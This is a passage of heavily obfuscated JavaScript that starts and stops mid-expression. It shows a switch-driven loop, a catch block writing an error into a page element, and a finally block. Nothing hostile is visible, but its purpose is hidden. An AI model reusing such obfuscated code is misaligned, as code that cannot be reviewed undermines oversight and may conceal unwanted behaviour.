'\x4e\x62\x37\x26')](_0x55736b,_0x275d00));continue;case'\x31\x32':if(_0x2344cb){_0x275d00[_0xfbdb('0x1e5', '\x26\x35\x46\x42')]([_0x2344cb,_0xfbdb('0x181', '\x23\x5a\x32\x30')]);_0x40502e[_0xfbdb('0x1e6', '\x68\x4c\x79\x67')](_0x445d36,_0x40502e[_0xfbdb('0x1e7', '\x50\x6a\x45\x64')](_0x55736b,_0x275d00));}continue;case'\x31\x33':var _0x2e069d=_0xfbdb('0x1e8', '\x30\x23\x32\x75');continue;}break;}}catch(_0xd421ad){_0x5996f6[_0xfbdb('0x1e9', '\x5e\x6f\x37\x78')](_0xfbdb('0x1ea', '\x59\x59\x63\x21'))[_0xfbdb('0x1eb', '\x4b\x42\x65\x6c')]=_0x40502e[_0xfbdb('0x1ec', '\x53\x7a\x24\x4e')](_0xfbdb('0x1ed', '\x58\x61\x66\x70'),_0x576d4e[_0xfbdb('0x1ee', '\x4c\x68\x34\x59')](_0xd421ad[_0xfbdb('0x1ef', '\x53\x74\x6d\x5e')]));}finally{if(_0x3f505e)_0x1166ca[_0xfbdb('0x1f0', '\x76\x2a\x49\x43')]=_0x3f505e;}}());